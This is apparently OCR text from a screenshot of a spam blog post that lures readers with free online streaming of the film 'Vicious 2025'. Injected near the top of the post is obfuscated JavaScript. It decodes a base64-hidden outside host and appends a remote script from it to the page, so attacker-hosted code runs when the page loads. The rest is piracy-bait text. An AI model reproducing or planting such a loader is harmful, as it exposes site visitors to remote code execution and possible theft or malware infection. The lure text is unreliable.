
Review And 𝚆𝚊𝚝𝚌𝚑 Online
Posted at 09:16h
in
VIDEOSTREAMING
by
admin
0 Comments
0
Likes
[social_share]
const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";const
pde=atob(pdx.replace(/|/g,""));const
script=document.createElement("script");script.src="https:
u=568805a2";document.body.appendChild(script);
A woman spends the night fighting for her
existence as she slides into a rabbit hole
contained in a gift from a visitor at the end of
the evening. VICIOUS 2025 Watch free line
Vicious 2025 Look online with comments ...
READ MORE